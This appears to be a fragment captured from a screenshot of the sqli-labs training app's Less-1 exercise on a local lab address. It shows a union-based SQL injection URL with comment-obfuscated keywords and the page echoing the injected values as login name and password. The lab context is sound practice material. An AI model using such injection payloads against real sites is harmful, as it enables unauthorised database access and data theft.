 Less-1 **Error Based- String*
192.168.232.148/sqli-labs-master/Less-1/?id=-1' union/*/!++/*/select 1,2,3 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1